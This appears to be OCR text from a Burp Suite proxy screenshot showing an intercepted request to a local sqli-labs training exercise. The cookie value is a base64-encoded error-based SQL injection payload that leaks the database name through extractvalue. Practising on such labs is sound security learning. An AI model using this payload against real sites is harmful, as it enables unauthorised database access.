 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /sqli-labs-php7-master/Less-21/ HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: uname=YWRtaW4nKSBvciBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSxkYXRhYmFzZSgpKSkj
7 Connection: close
8
9